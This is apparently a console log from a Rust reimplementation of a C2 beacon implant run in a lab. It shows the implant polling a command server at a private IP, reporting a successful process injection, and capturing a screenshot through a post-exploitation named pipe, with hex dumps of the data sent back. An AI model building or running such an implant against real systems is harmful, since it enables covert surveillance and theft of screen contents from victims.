 PS C:\Users\Administrator\Desktop\Code\Rust\Rust_Beacon\target\debug> .\beacon-rust.exe
Starting connect to http://192.168.244.130/visit.js
C2 GET URL
CMD_TYPE_SLEEP: sleep:  (10 s)
C2 GET URL
CMD_TYPE_SLEEP: sleep:  (10 s)
C2 GET URL
CMD_TYPE_SLEEP: sleep:  (10 s)
C2 GET URL
Hex dump
cmd_type: 44
Failed to convert decrypted data to UTF-8 string
inject success
|00000001 00000012 00000000 696e6a65| ............inje 00000000
|63742073 75636365 7373|              ct success       00000010
                                                       0000001a
raw_pkg: len:26, data:()
cmd_type: 101
Decrypted data: [0, 0, 0, 83, 0, 0, 0, 0, 0, 3, 58, 152, 0, 0, 0, 57, 92, 92, 46, 92]
Sleep time: 15000
Callback type: 3
Pipe name: \\.\pipe\postex_6086
Description: screenshot
Failed to read from pipe. Error: 233
First 16 bytes (HEX): [70, 76, 5, 0, 15, 76, 5, 0, 255, 216, 255, 224, 0, 16, 74, 70]
job.callback: 3
|00000002 00054c4a 00000003 0f4c0500| ......LJ.....L.. 00000000
|ffd8ffe0 00104a46 49460001 01000001| ......JFIF...... 00000010
|00010000 ffdb0043 00060405 06050406| .......C........ 00000020
|06050607 0706080a 100a0a09 090a140e| ................ 00000030
|0f0c1017 14181817 1416161a 1d251f1a| .............%.. 00000040
|1b231c16 16202c20 23262729 2a29191f| .#... , #&')*).. 00000050
|2d302d28|                            -0-(             00000060
                                                       00000064